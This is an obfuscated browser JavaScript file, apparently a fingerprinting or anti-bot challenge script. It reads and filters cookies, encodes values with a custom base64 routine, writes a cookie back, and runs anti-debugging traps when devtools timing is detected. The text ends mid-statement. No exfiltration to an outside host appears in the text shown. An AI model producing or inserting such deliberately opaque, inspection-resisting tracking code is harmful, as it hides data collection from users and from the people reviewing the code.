_0x413495=_0x5840a6[_0x53a3('0x8', '\x7a\x79\x21\x42')];var _0x5830c9=new _0x5840a6[_0x53a3('0x9', '\x5a\x59\x5d\x37')]()[_0x53a3('0xa', '\x7a\x79\x21\x42')]();var _0xfb61bb='';function _0x3bb9e6(_0x36aea5){var _0x37f28c={'\x6e\x72\x61':function _0x4b17a6(_0x3bc99,_0x171495){return _0x3bc99&_0x171495;},'\x51\x48\x69':function _0x1dfd50(_0x331744,_0x941877){return _0x331744==_0x941877;},'\x56\x59\x42':function _0x39a21e(_0x3b1f00,_0x5f1e94){return _0x3b1f00>>_0x5f1e94;},'\x57\x58\x68':function _0x196b62(_0x2efdb9,_0x41116f){return _0x2efdb9<<_0x41116f;},'\x46\x49\x6e':function _0x20cd20(_0x1f4889,_0x22c677){return _0x1f4889&_0x22c677;},'\x76\x56\x5a':function _0x4298a0(_0x27a0c5,_0x5c11bd){return _0x27a0c5|_0x5c11bd;},'\x4c\x44\x75':function _0x628df9(_0x10805d,_0x3e88f4){return _0x10805d>>_0x3e88f4;},'\x49\x75\x70':function _0x34b14e(_0x269bd1,_0x3e6868){return _0x269bd1|_0x3e6868;},'\x6d\x4d\x45':function _0x2620dc(_0x11b840,_0x921126){return _0x11b840>>_0x921126;},'\x4d\x45\x4c':function _0x2fbccf(_0x19042b,_0x249f7a){return _0x19042b&_0x249f7a;},'\x45\x6e\x59':function _0x1eb8ea(_0xdb7ca9,_0x5bfdd7){return _0xdb7ca9>>_0x5bfdd7;}};var _0x4cbc4a=_0x53a3('0xb', '\x25\x77\x54\x4b')[_0x53a3('0xc', '\x4b\x37\x70\x43')]('\x7c'),_0x1385fa=0x0;while(!![]){switch(_0x4cbc4a[_0x1385fa++]){case'\x30':_0x3ab8bc=_0x36aea5[_0x53a3('0xd', '\x61\x4e\x45\x45')];continue;case'\x31':while(_0x5c2da0<_0x3ab8bc){_0x22890c=_0x37f28c[_0x53a3('0xe', '\x30\x40\x2a\x4b')](_0x36aea5[_0x53a3('0xf', '\x75\x77\x78\x44')](_0x5c2da0++),0xff);if(_0x37f28c[_0x53a3('0x10', '\x5a\x32\x4e\x73')](_0x5c2da0,_0x3ab8bc)){_0x373046+=_0x2182e4[_0x53a3('0x11', '\x79\x70\x4b\x6d')](_0x37f28c[_0x53a3('0x12', '\x70\x63\x31\x4d')](_0x22890c,0x2));_0x373046+=_0x2182e4[_0x53a3('0x13', '\x4e\x5b\x44\x52')](_0x37f28c[_0x53a3('0x14', '\x51\x5e\x42\x63')](_0x37f28c[_0x53a3('0x15', '\x61\x4e\x45\x45')](_0x22890c,0x3),0x4));_0x373046+='\x3d\x3d';break;}_0xb08fb9=_0x36aea5[_0x53a3('0x16', '\x4e\x5b\x44\x52')](_0x5c2da0++);if(_0x5c2da0==_0x3ab8bc){_0x373046+=_0x2182e4[_0x53a3('0x17', '\x61\x4e\x45\x45')](_0x22890c>>0x2);_0x373046+=_0x2182e4[_0x53a3('0x18', '\x29\x4e\x78\x58')](_0x37f28c[_0x53a3('0x19', '\x79\x70\x4b\x6d')](_0x37f28c[_0x53a3('0x1a', '\x5e\x7a\x4f\x68')](_0x37f28c[_0x53a3('0x1b', '\x21\x4a\x5d\x6a')](_0x22890c,0x3),0x4),_0x37f28c[_0x53a3('0x1c', '\x4b\x37\x70\x43')](_0x37f28c[_0x53a3('0x1d', '\x51\x5e\x42\x63')](_0xb08fb9,0xf0),0x4)));_0x373046+=_0x2182e4[_0x53a3('0x1e', '\x77\x59\x69\x6b')](_0x37f28c[_0x53a3('0x1f', '\x5a\x32\x4a\x71')](_0x37f28c[_0x53a3('0x20', '\x42\x56\x2a\x66')](_0xb08fb9,0xf),0x2));_0x373046+='\x3d';break;}_0x5912ca=_0x36aea5[_0x53a3('0x21', '\x78\x7a\x28\x5e')](_0x5c2da0++);_0x373046+=_0x2182e4[_0x53a3('0x22', '\x69\x70\x5e\x58')](_0x22890c>>0x2);_0x373046+=_0x2182e4[_0x53a3('0x23', '\x5e\x66\x24\x5a')](_0x37f28c[_0x53a3('0x24', '\x61\x4e\x45\x45')](_0x37f28c[_0x53a3('0x25', '\x5a\x59\x5d\x37')](_0x22890c,0x3)<<0x4,_0x37f28c[_0x53a3('0x26', '\x70\x40\x24\x50')](_0x37f28c[_0x53a3('0x27', '\x42\x35\x43\x64')](_0xb08fb9,0xf0),0x4)));_0x373046+=_0x2182e4[_0x53a3('0x28', '\x77\x71\x2a\x41')](_0x37f28c[_0x53a3('0x24', '\x61\x4e\x45\x45')](_0x37f28c[_0x53a3('0x29', '\x5a\x32\x4e\x73')](_0x37f28c[_0x53a3('0x2a', '\x6b\x33\x53\x4b')](_0xb08fb9,0xf),0x2),_0x37f28c[_0x53a3('0x2b', '\x42\x56\x2a\x66')](_0x37f28c[_0x53a3('0x2c', '\x24\x28\x4a\x52')](_0x5912ca,0xc0),0x6)));_0x373046+=_0x2182e4[_0x53a3('0x2d', '\x30\x65\x6f\x26')](_0x5912ca&0x3f);}continue;case'\x32':var _0x2182e4=_0x53a3('0x2e', '\x70\x63\x31\x4d');continue;case'\x33':return _0x373046;continue;case'\x34':_0x373046='';continue;case'\x35':var _0x22890c,_0xb08fb9,_0x5912ca;continue;case'\x36':_0x5c2da0=0x0;continue;case'\x37':var _0x373046,_0x5c2da0,_0x3ab8bc;continue;}break;}}function _0x4261d1(_0x2fa9e9){var _0x2ed622=_0x17e83f(this,function(){var _0x3df733=function(){return'\x64\x65\x76';},_0x26a0e3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2a2d48=function(){var _0x2e709c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2e709c['\x74\x65\x73\x74'](_0x3df733['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x44f4fa=function(){var _0x2ca7d0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2ca7d0['\x74\x65\x73\x74'](_0x26a0e3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x20106d=function(_0x1151ff){var _0x3957d5=~-0x1>>0x1+0xff%0x0;if(_0x1151ff['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3957d5)){_0x6b292b(_0x1151ff);}};var _0x6b292b=function(_0x49e4df){var _0x307d55=~-0x4>>0x1+0xff%0x0;if(_0x49e4df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x307d55){_0x20106d(_0x49e4df);}};if(!_0x2a2d48()){if(!_0x44f4fa()){_0x20106d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x20106d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x20106d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2ed622();var _0x4db531={'\x56\x47\x52':function _0x9551ac(_0x1fffdc,_0x4348b5){return _0x5039d2[_0x53a3('0x2f', '\x78\x7a\x28\x5e')](_0x1fffdc,_0x4348b5);}};return function(_0x438153){_0xfb61bb+=_0x438153;return _0x4db531[_0x53a3('0x30', '\x51\x5e\x42\x63')](_0x2fa9e9,_0x438153);};}function _0x216474(){var _0x455561=new _0x5840a6[_0x53a3('0x31', '\x49\x75\x5e\x7a')]();var _0x137939=new _0x5840a6[_0x53a3('0x32', '\x5a\x32\x4e\x73')](_0x53a3('0x33', '\x33\x66\x71\x68'));var _0x220d46=_0x223c5d[_0x53a3('0x34', '\x42\x42\x38\x6b')][_0x53a3('0x35', '\x25\x77\x54\x4b')]('\x3b');for(var _0x30c904=0x0;_0x5039d2[_0x53a3('0x36', '\x25\x61\x31\x69')](_0x30c904,_0x220d46[_0x53a3('0x37', '\x64\x4d\x4f\x47')]);_0x30c904++){var _0x417b42=_0x220d46[_0x30c904][_0x53a3('0x38', '\x36\x38\x30\x73')](0x0,_0x220d46[_0x30c904][_0x53a3('0x39', '\x30\x40\x2a\x4b')]('\x3d'));var _0x8fb339=_0x220d46[_0x30c904][_0x53a3('0x3a', '\x25\x77\x54\x4b')](_0x5039d2[_0x53a3('0x3b', '\x5a\x32\x4e\x73')](_0x220d46[_0x30c904][_0x53a3('0x3c', '\x73\x41\x39\x53')]('\x3d'),0x1),_0x220d46[_0x30c904][_0x53a3('0x3d', '\x5a\x32\x4a\x71')]);if(_0x137939[_0x53a3('0x3e', '\x52\x24\x63\x43')](_0x417b42)){_0x455561[_0x455561[_0x53a3('0x3f', '\x5e\x66\x24\x5a')]]=_0x8fb339;}}_0x5039d2[_0x53a3('0x40', '\x25\x77\x54\x4b')](_0x570d1a);return _0x455561;}function _0x4e3eeb(_0x3444f7){var _0x221f27={'\x5a\x6f\x4b':function _0x35c039(_0x5aa5b6,_0x4c7920){return _0x5aa5b6<_0x4c7920;},'\x63\x63\x51':function _0x54019e(_0x12ba0f,_0x2b5a43){return _0x12ba0f+_0x2b5a43;},'\x69\x49\x4c':function _0x2c4c21(_0x1433ec,_0x4ad01d){return _0x1433ec%_0x4ad01d;},'\x7a\x6b\x66':function _0x20501d(_0x56e49e){return _0x56e49e();},'\x64\x78\x6a':function _0x4af5e9(_0x2986c7,_0x4ed826){return _0x2986c7<_0x4ed826;},'\x55\x55\x76':function _0x44c4b8(_0x324bc3,_0x51b20f){return _0x324bc3/_0x51b20f;},'\x52\x42\x45':function _0x52c5ae(_0x8788f1,_0xd0ebc9){return _0x8788f1|_0xd0ebc9;},'\x4f\x53\x61':function _0x5769d0(_0x4e7d1d,_0x5e2e32,_0x2c0c0a,_0xf71c37){return _0x4e7d1d(_0x5e2e32,_0x2c0c0a,_0xf71c37);},'\x45\x48\x6e':function _0x144534(_0x8880db){return _0x8880db();},'\x69\x43\x4a':function _0x3a2c69(_0x56d09b,_0x5677e3){return _0x56d09b<_0x5677e3;},'\x49\x78\x4a':function _0x587fe9(_0x41b62e,_0x32374c){return _0x41b62e(_0x32374c);},'\x77\x43\x47':function _0x4bfef7(_0xdb065e,_0x3ba96d){return _0xdb065e-_0x3ba96d;}};var _0x2ce9cb=_0x53a3('0x41', '\x69\x70\x5e\x58')[_0x53a3('0x42', '\x43\x6d\x53\x64')]('\x7c'),_0x2ef203=0x0;while(!![]){switch(_0x2ce9cb[_0x2ef203++]){case'\x30':for(var _0x3e285f=0x0;_0x221f27[_0x53a3('0x43', '\x75\x77\x78\x44')](_0x3e285f,_0x2dcf07[_0x53a3('0x44', '\x70\x40\x24\x50')]);_0x3e285f++){_0x24d69e+=_0x221f27[_0x53a3('0x45', '\x5a\x59\x5d\x37')](_0x2dcf07[_0x53a3('0x46', '\x6e\x29\x72\x68')](_0x3e285f),_0x19d741[_0x53a3('0x47', '\x6e\x50\x51\x5d')](_0x221f27[_0x53a3('0x48', '\x4e\x6b\x72\x5e')](_0x3e285f,_0x19d741[_0x53a3('0x49', '\x25\x4f\x4a\x72')])))[_0x53a3('0x4a', '\x5a\x32\x4a\x71')](0x10);}continue;case'\x31':_0x221f27[_0x53a3('0x4b', '\x6e\x50\x51\x5d')](_0x570d1a);continue;case'\x32':var _0x47df33=_0x31d0d1[_0x53a3('0x4c', '\x25\x61\x31\x69')](function(_0x18106b){return _0x3508c7[_0x53a3('0x4d', '\x4b\x37\x70\x43')](_0x18106b,_0x329847)==_0x892e27?_0x4b4ccb[_0x3508c7[_0x53a3('0x4e', '\x33\x66\x71\x68')](_0x18106b,_0x329847)]:_0x7a2298[_0x3508c7[_0x53a3('0x4f', '\x77\x71\x2a\x41')](_0x18106b/_0x329847,_0x892e27)];})[_0x53a3('0x50', '\x70\x40\x24\x50')]('');continue;case'\x33':_0x221f27[_0x53a3('0x51', '\x30\x40\x2a\x4b')](_0x570d1a);continue;case'\x34':var _0xc9d8ec;continue;case'\x35':var _0x389162=[];continue;case'\x36':var _0x19d741=_0x1aa796[_0x53a3('0x52', '\x25\x4f\x4a\x72')]();continue;case'\x37':var _0x24d69e='';continue;case'\x38':var _0x329847=0x2;continue;case'\x39':_0x3a35[_0x53a3('0x53', '\x69\x70\x5e\x58')](btoa(_0x3444f7));continue;case'\x31\x30':var _0x49a5f0=_0x53a3('0x54', '\x78\x7a\x28\x5e');continue;case'\x31\x31':var _0x892e27=0x0;continue;case'\x31\x32':for(var _0x3e285f=0x0;_0x221f27[_0x53a3('0x55', '\x25\x4f\x4a\x72')](_0x3e285f,_0x467e3b[_0x53a3('0x56', '\x5e\x7a\x4f\x68')]);_0x3e285f++){_0x1aa796[_0x3e285f]=_0x56861f(_0x221f27[_0x53a3('0x45', '\x5a\x59\x5d\x37')](_0x3444f7,_0x467e3b[_0x3e285f]));}continue;case'\x31\x33':var _0x3508c7={'\x78\x47\x55':function _0x35ff7a(_0x4e5a49,_0x4dd5df){return _0x221f27[_0x53a3('0x57', '\x25\x4f\x4a\x72')](_0x4e5a49,_0x4dd5df);},'\x4b\x66\x47':function _0x558a85(_0x55af7c,_0x2e7e67){return _0x221f27[_0x53a3('0x58', '\x21\x4a\x5d\x6a')](_0x55af7c,_0x2e7e67);},'\x59\x69\x49':function _0x1cd549(_0x34c930,_0x5786d4){return _0x221f27[_0x53a3('0x59', '\x69\x70\x5e\x58')](_0x34c930,_0x5786d4);}};continue;case'\x31\x34':_0x221f27[_0x53a3('0x5a', '\x30\x40\x2a\x4b')](_0x5d4cd1,_0x53a3('0x5b', '\x49\x75\x5e\x7a'),_0xc9d8ec,0x14);continue;case'\x31\x35':var _0x31d0d1=[];continue;case'\x31\x36':var _0x467e3b=_0x221f27[_0x53a3('0x5c', '\x4f\x77\x39\x6c')](_0x216474);continue;case'\x31\x37':for(var _0x54ace4=0x0;_0x54ace4<_0x49a5f0[_0x53a3('0x5d', '\x58\x52\x43\x76')];_0x54ace4++){_0x389162[_0x53a3('0x5e', '\x30\x65\x6f\x26')](_0x54ace4);}continue;case'\x31\x38':_0x3a35[_0x53a3('0x5f', '\x64\x4d\x4f\x47')]();continue;case'\x31\x39':for(var _0x36192e=0x0;_0x221f27[_0x53a3('0x60', '\x29\x4e\x78\x58')](_0x36192e,_0x221f27[_0x53a3('0x61', '\x4e\x5b\x44\x52')](_0x4b4ccb[_0x53a3('0x49', '\x25\x4f\x4a\x72')],_0x7a2298[_0x53a3('0x62', '\x6e\x29\x72\x68')]));_0x36192e++){_0x31d0d1[_0x53a3('0x63', '\x21\x4a\x5d\x6a')](_0x36192e);}continue;case'\x32\x30':var _0x1aa796=new _0x5840a6[_0x53a3('0x64', '\x25\x4f\x4a\x72')](_0x467e3b[_0x53a3('0x65', '\x79\x70\x4b\x6d')]);continue;case'\x32\x31':_0xc9d8ec=_0x221f27[_0x53a3('0x66', '\x6b\x33\x53\x4b')](btoa,_0x221f27[_0x53a3('0x67', '\x77\x71\x2a\x41')](_0x221f27[_0x53a3('0x68', '\x36\x38\x30\x73')](_0x221f27[_0x53a3('0x69', '\x77\x4f\x77\x52')](_0x53a3(_0x221f27[_0x53a3('0x6a', '\x36\x38\x30\x73')](_0x3a35[_0x53a3('0x6b', '\x48\x54\x61\x58')],0x1),_0x2dcf07[_0x53a3('0x6c', '\x64\x4d\x4f\x47')](0x0,0x5)),_0x53a3('0x6d', '\x36\x38\x30\x73'))+_0x19d741,_0x53a3('0x6e', '\x6e\x50\x51\x5d')),_0x24d69e));continue;case'\x32\x32':var _0xa314f0='\xe4\x87\x83\x08\xd7\xce\x89\x10';var _0x7bfa52=_0xa314f0['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xceb22f=_0xa314f0['\x73\x75\x62\x73\x74\x72'](0x3);var _0x42d135='\x0b\x4a\xef\xc3\xe9\xa6\xa3\xbb';var _0x5c5f86=_0x42d135['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x9e7609=_0x42d135['\x73\x75\x62\x73\x74\x72'](0x1);var _0x2dcf07=_0x53a3('0x70', _0x7bfa52+_0xceb22f);continue;case'\x32\x33':var _0x4b4ccb=_0x389162[_0x53a3('0x71', '\x30\x65\x6f\x26')](function(_0x12b7a8){return _0x5039d2[_0x53a3('0x72', '\x79\x70\x4b\x6d')](_0x389162[_0x12b7a8],_0x329847)?'':_0x49a5f0[_0x12b7a8];})[_0x53a3('0x73', '\x79\x70\x4b\x6d')]('');continue;case'\x32\x34':var _0x7a2298=_0x389162[_0x53a3('0x74', '\x33\x66\x71\x68')](function(_0x33054f){return _0x3508c7[_0x53a3('0x75', '\x73\x6c\x79\x25')](_0x389162[_0x33054f],_0x329847)?_0x49a5f0[_0x33054f]:'';})[_0x53a3('0x76', '\x78\x7a\x28\x5e')]('');continue;}break;}}function _0x56861f(_0x49b8a5){var _0xacc1ad=0x0;for(var _0x5e7d19=0x0;_0x5e7d19<_0x49b8a5[_0x53a3('0x77', '\x52\x24\x63\x43')];_0x5e7d19++){_0xacc1ad+=_0x49b8a5[_0x53a3('0x78', '\x77\x4f\x77\x52')](_0x5e7d19);}_0x5039d2[_0x53a3('0x79', '\x42\x56\x2a\x66')](_0x570d1a);return _0xacc1ad;}function _0x5d4cd1(_0x592679,_0x557032,_0x523418){var _0x1e6a49={'\x48\x58\x64':function _0x3fbd51(_0x2e153c,_0x52d106){return _0x2e153c+_0x52d106;},'\x64\x50\x66':function _0x35e682(_0x2ddab4,_0x3faede){return _0x2ddab4*_0x3faede;},'\x79\x73\x64':function _0x401d4b(_0x1670cc,_0x598ec1){return _0x1670cc-_0x598ec1;},'\x6b\x58\x4b':function _0x304bd1(_0x44be11,_0x45847d){return _0x44be11+_0x45847d;},'\x6f\x68\x77':function _0x296918(_0x54a398,_0x512bb9){return _0x54a398+_0x512bb9;}};var _0xbb6ffa=_0x53a3('0x7a', '\x5a\x32\x4e\x73')[_0x53a3('0x7b', '\x33\x66\x71\x68')]('\x7c'),_0x125cd2=0x0;while(!![]){switch(_0xbb6ffa[_0x125cd2++]){case'\x30':if(_0x523418){var _0x5bfc5e=new _0x5840a6[_0x53a3('0x7c', '\x25\x61\x31\x69')]();_0x5bfc5e[_0x53a3('0x7d', '\x6e\x50\x51\x5d')](_0x1e6a49[_0x53a3('0x7e', '\x51\x5e\x42\x63')](_0x5bfc5e[_0x53a3('0x7f', '\x75\x77\x78\x44')](),_0x1e6a49[_0x53a3('0x80', '\x43\x6d\x53\x64')](_0x523418,0x3e8)));var _0xc53691=_0x53a3('0x81', '\x52\x24\x63\x43')+_0x5bfc5e[_0x53a3('0x82', '\x21\x4a\x5d\x6a')]();}continue;case'\x31':var _0x514f19=_0x53a3('0x83', '\x48\x54\x61\x58');continue;case'\x32':var _0x4ccdec=_0x1e6a49[_0x53a3('0x84', '\x61\x4e\x45\x45')](_0x514f19[_0x53a3('0x85', '\x25\x77\x54\x4b')],0x4);continue;case'\x33':var _0x383811=_0x514f19;continue;case'\x34':while(--_0x40dfe3){_0x514f19=_0x514f19[_0x53a3('0x6c', '\x64\x4d\x4f\x47')](0x1)+_0x514f19[0x0];}continue;case'\x35':_0x223c5d[_0x53a3('0x86', '\x52\x24\x63\x43')]=_0x1e6a49[_0x53a3('0x87', '\x25\x4f\x4a\x72')](_0x1e6a49[_0x53a3('0x88', '\x73\x41\x39\x53')](_0x1e6a49[_0x53a3('0x89', '\x30\x65\x6f\x26')](_0x1e6a49[_0x53a3('0x8a', '\x42\x42\x38\x6b')](_0x592679,'\x3d'),_0x557032),_0xc53691),_0x53a3('0x8b', '\x48\x54\x61\x58'));continue;case'\x36':while(--_0x4ccdec){_0x383811=_0x1e6a49[_0x53a3('0x8c', '\x51\x5e\x42\x63')](_0x383811[_0x53a3('0x8d', '\x7a\x79\x21\x42')](0x1),_0x383811[0x0]);}continue;case'\x37':var _0x40dfe3=0x6;continue;case'\x38':var _0xc53691='';continue;}break;}}function _0x2404e9(){var _0x406240={'\x53\x6e\x41':function _0x112442(_0x29e870,_0x357e99){return _0x5039d2[_0x53a3('0x8e', '\x75\x77\x78\x44')](_0x29e870,_0x357e99);},'\x50\x65\x45':function _0x38ba33(_0x2aeaa3,_0x22cf0d){return _0x2aeaa3+_0x22cf0d;},'\x78\x4b\x47':function _0x31fd9b(_0x3e4580,_0x308d57){return _0x5039d2[_0x53a3('0x8f', '\x33\x66\x71\x68')](_0x3e4580,_0x308d57);},'\x6e\x44\x61':function _0x5e18fa(_0x320570,_0x2e9c9a){return _0x5039d2[_0x53a3('0x90', '\x36\x38\x30\x73')](_0x320570,_0x2e9c9a);},'\x48\x43\x75':function _0xa09ec3(_0x1107e1,_0x10dbdd){return _0x1107e1(_0x10dbdd);}};function _0x4a0026(_0x296ade){if(_0x406240[_0x53a3('0x91', '\x77\x59\x69\x6b')](_0x406240[_0x53a3('0x92', '\x58\x52\x43\x76')]('',_0x406240[_0x53a3('0x93', '\x33\x66\x71\x68')](_0x296ade,_0x296ade))[_0x53a3('0x94', '\x30\x65\x6f\x26')],0x1)||_0x406240[_0x53a3('0x95', '\x48\x54\x61\x58')](_0x296ade%0x14,0x0)){(function(){}[_0x53a3('0x96', '\x24\x28\x4a\x52')](_0x53a3('0x97', '\x25\x77\x54\x4b'))());}else{(function(){}[_0x53a3('0x98', '\x61\x4e\x45\x45')](_0x53a3('0x99', '\x7a\x79\x21\x42'))());}return _0x406240[_0x53a3('0x9a', '\x5e\x66\x24\x5a')](_0x4a0026,++_0x296ade);}try{return _0x4a0026(0x0);}catch(_0x519110){}};function _0x570d1a(){if(_0x5039d2[_0x53a3('0x9b', '\x6b\x33\x53\x4b')](new _0x5840a6[_0x53a3('0x9c', '\x6b\x33\x53\x4b')]()[_0x53a3('0x9d', '\x61\x57\x55\x63')]()-_0x5830c9,0x1f4)){_0x5039d2[_0x53a3('0x9e', '\x30\x65\x6f\x26')](_0x2404e9);}}function _0x370f0b(_0x1ea870){var _0x1238d4={'\x59\x41\x67':function _0x3daf42(_0x4a2baa,_0x4abd96){return _0x4a2baa<_0x4abd96;},'\x4b\x51\x65':function _0x12589a(_0x333acb,_0x5062e3){return _0x333acb!==_0x5062e3;},'\x5a\x69\x4c':function _0x13807c(_0x55a00f){return _0x55a00f();},'\x59\x63\x44':function _0x5e3919(_0x3e18c3,_0x267004){return _0x3e18c3+_0x267004;},'\x44\x4f\x61':function _0x48a2a9(_0x353d56,_0x2040df){return _0x353d56(_0x2040df);},'\x65\x46\x59':function _0x428054(_0xe078e0,_0xf9ae9f){return _0xe078e0===_0xf9ae9f;},'\x79\x74\x63':function _0x22214a(_0x57f2f6,_0xac6bab){return _0x57f2f6===_0xac6bab;},'\x41\x70\x70':function _0x419b4d(_0x3239d1,_0x3bc648){return _0x3239d1(_0x3bc648);},'\x79\x59\x4d':function _0x1e0ea1(_0x13626c,_0x1fd503){return _0x13626c+_0x1fd503;},'\x53\x54\x6e':function _0x3005a3(_0x5d44c4,_0x12fd6b){return _0x5d44c4+_0x12fd6b;},'\x53\x6a\x74':function _0xdb522e(_0x4aa1f5,_0x33d248){return _0x4aa1f5(_0x33d248);},'\x75\x6c\x41':function _0x1c444e(_0x3b42e4,_0x567e18){return _0x3b42e4+_0x567e18;},'\x67\x51\x76':function _0x4daeb3(_0x2ccc07,_0x4c4860){return _0x2ccc07+_0x4c4860;},'\x53\x45\x75':function _0x58c96c(_0x4ab47a,_0x4e019c){return _0x4ab47a==_0x4e019c;},'\x68\x6b\x46':function _0x3dad29(_0x322857,_0x471ac4){return _0x322857(_0x471ac4);},'\x68\x6b\x69':function _0x521f9d(_0x579da1,_0x117a9c){return _0x579da1<_0x117a9c;},'\x61\x6b\x75':function _0x20adf9(_0x238596,_0x16d148){return _0x238596===_0x16d148;},'\x79\x51\x68':function _0xbf6c8d(_0x13a1fa,_0x46795b){return _0x13a1fa>_0x46795b;},'\x79\x57\x6c':function _0x381ceb(_0x506961,_0x1a4c81){return _0x506961<_0x1a4c81;},'\x68\x69\x64':function _0x58c69b(_0x5c4e22,_0x3866db){return _0x5c4e22(_0x3866db);},'\x6e\x78\x6f':function _0x2e025f(_0x4a94e1,_0x57b86c){return _0x4a94e1(_0x57b86c);},'\x45\x66\x62':function _0x1103b5(_0x488ab7,_0x928b76){return _0x488ab7(_0x928b76);},'\x41\x4d\x73':function _0x5eb897(_0x2cc7cc,_0x46ebf2){return _0x2cc7cc+_0x46ebf2;},'\x54\x7a\x67':function _0x226671(_0x2ac773,_0x43827b){return _0x2ac773+_0x43827b;},'\x55\x48\x6d':function _0x327ebf(_0x194ae1,_0x8a44d1){return _0x194ae1-_0x8a44d1;}};var _0x55cc5d=_0x53a3('0x9f', '\x69\x70\x5e\x58')[_0x53a3('0xa0', '\x75\x77\x78\x44')]('\x7c'),_0x4590b6=0x0;while(!![]){switch(_0x55cc5d[_0x4590b6++]){case'\x30':var _0x4ce631=_0x53a3('0xa1', '\x6e\x29\x72\x68');continue;case'\x31':var _0x4bfc15=_0x4ce631;continue;case'\x32':while(--_0x11f0bb){_0x4ce631=_0x4ce631[_0x53a3('0xa2', '\x52\x24\x63\x43')](0x1)+_0x4ce631[0x0];}continue;case'\x33':return _0x267ab5[_0x53a3('0xa3', '\x5a\x59\x5d\x37')]();continue;case'\x34':while(--_0x1bf022){_0x4bfc15=_0x4bfc15[_0x53a3('0xa4', '\x77\x59\x69\x6b')](0x1)+_0x4bfc15[0x0];}continue;case'\x35':var _0x11f0bb=0x6;continue;case'\x36':var _0x46b4bb='';continue;case'\x37':var _0x267ab5=new Array();continue;case'\x38':for(var _0x8f0054=0x0;_0x1238d4[_0x53a3('0xa5', '\x70\x63\x31\x4d')](_0x8f0054,_0x1ea870[_0x53a3('0xa6', '\x78\x7a\x28\x5e')]);_0x8f0054++){var _0x535820=_0x1ea870[_0x8f0054][0x0];var _0x57e82b=_0x1ea870[_0x8f0054][0x2];switch(_0x1ea870[_0x8f0054][0x1]){case _0x53a3('0xa7', '\x25\x61\x31\x69'):try{if(_0x1238d4[_0x53a3('0xa8', '\x77\x4f\x77\x52')](typeof _0x1238d4[_0x53a3('0xa9', '\x73\x6c\x79\x25')](_0x57e82b),_0x53a3('0xaa', '\x64\x4d\x4f\x47'))){_0x267ab5[_0x267ab5[_0x53a3('0x5d', '\x58\x52\x43\x76')]]=_0x413495(_0x1238d4[_0x53a3('0xab', '\x30\x40\x2a\x4b')](_0x535820,_0x53a3('0xac', '\x64\x4d\x4f\x47')));}else{_0x267ab5[_0x267ab5[_0x53a3('0x85', '\x25\x77\x54\x4b')]]=_0x1238d4[_0x53a3('0xad', '\x79\x70\x4b\x6d')](_0x413495,_0x1238d4[_0x53a3('0xae', '\x61\x57\x55\x63')](_0x535820,_0x53a3('0xaf', '\x77\x59\x69\x6b')));}}catch(_0x3c8fb3){_0x267ab5[_0x267ab5[_0x53a3('0x5d', '\x58\x52\x43\x76')]]=_0x1238d4[_0x53a3('0xb0', '\x51\x5e\x42\x63')](_0x413495,_0x535820+_0x53a3('0xb1', '\x52\x24\x63\x43'));}break;case _0x53a3('0xb2', '\x48\x54\x61\x58'):try{try{_0x46b4bb=_0x57e82b();if(_0x1238d4[_0x53a3('0xb3', '\x7a\x79\x21\x42')](typeof _0x46b4bb,_0x53a3('0xb4', '\x5e\x7a\x4f\x68'))){_0x267ab5[_0x267ab5[_0x53a3('0xb5', '\x42\x56\x2a\x66')]]=_0x1238d4[_0x53a3('0xad', '\x79\x70\x4b\x6d')](_0x413495,_0x1238d4[_0x53a3('0xb6', '\x42\x42\x38\x6b')](_0x535820,_0x53a3('0xb7', '\x42\x56\x2a\x66')));}else if(_0x1238d4[_0x53a3('0xb8', '\x5a\x32\x4e\x73')](_0x46b4bb,null)){_0x267ab5[_0x267ab5[_0x53a3('0xb9', '\x61\x57\x55\x63')]]=_0x1238d4[_0x53a3('0xba', '\x77\x4f\x77\x52')](_0x413495,_0x535820+_0x53a3('0xbb', '\x58\x52\x43\x76'));}else{_0x267ab5[_0x267ab5[_0x53a3('0x62', '\x6e\x29\x72\x68')]]=_0x1238d4[_0x53a3('0xbc', '\x61\x4e\x45\x45')](_0x413495,_0x1238d4[_0x53a3('0xbd', '\x73\x6c\x79\x25')](_0x1238d4[_0x53a3('0xbe', '\x31\x35\x74\x51')](_0x535820,'\x3d'),_0x46b4bb[_0x53a3('0xbf', '\x25\x4f\x4a\x72')]()));}}catch(_0x4c4bed){_0x267ab5[_0x267ab5[_0x53a3('0x3f', '\x5e\x66\x24\x5a')]]=_0x1238d4[_0x53a3('0xc0', '\x6e\x50\x51\x5d')](_0x413495,_0x1238d4[_0x53a3('0xc1', '\x5a\x59\x5d\x37')](_0x535820,_0x53a3('0xc2', '\x73\x41\x39\x53')));break;}break;}catch(_0x1286ac){_0x267ab5[_0x267ab5[_0x53a3('0xc3', '\x29\x4e\x78\x58')]]=_0x413495(_0x1238d4[_0x53a3('0xc4', '\x77\x71\x2a\x41')](_0x535820,'\x3d')+_0x1286ac);}break;case _0x53a3('0xc5', '\x6e\x50\x51\x5d'):try{var _0xa2faaf=_0x53a3('0xc6', '\x29\x4e\x78\x58')[_0x53a3('0xc7', '\x69\x70\x5e\x58')]('\x7c'),_0xefc392=0x0;while(!![]){switch(_0xa2faaf[_0xefc392++]){case'\x30':try{var _0x47a41d=_0x24b131[_0x53a3('0xc8', '\x78\x7a\x28\x5e')][_0x53a3('0xb9', '\x61\x57\x55\x63')];if(_0x1238d4[_0x53a3('0xc9', '\x61\x57\x55\x63')](_0x47a41d,0x0)||_0x47a41d==null){_0x267ab5[_0x267ab5[_0x53a3('0x94', '\x30\x65\x6f\x26')]]=_0x1238d4[_0x53a3('0xca', '\x42\x56\x2a\x66')](_0x413495,_0x53a3('0xcb', 